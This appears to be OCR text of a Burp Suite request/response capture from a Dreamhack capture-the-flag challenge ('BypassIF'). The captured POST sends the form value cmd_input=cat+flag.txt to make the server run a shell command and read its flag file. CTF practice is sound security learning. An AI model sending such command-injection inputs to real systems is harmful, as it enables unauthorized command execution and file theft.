 Request
Pretty Raw Hex \n
1 POST /flag HTTP/1.1
2 Host: host3.dreamhack.games:16449
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://host3.dreamhack.games:16449
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://host3.dreamhack.games:16449/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Connection: close
14
15 cmd_input=cat+flag.txt
Response
Pretty Raw Hex Render
BypassIF index page
hello admin
ls
Submit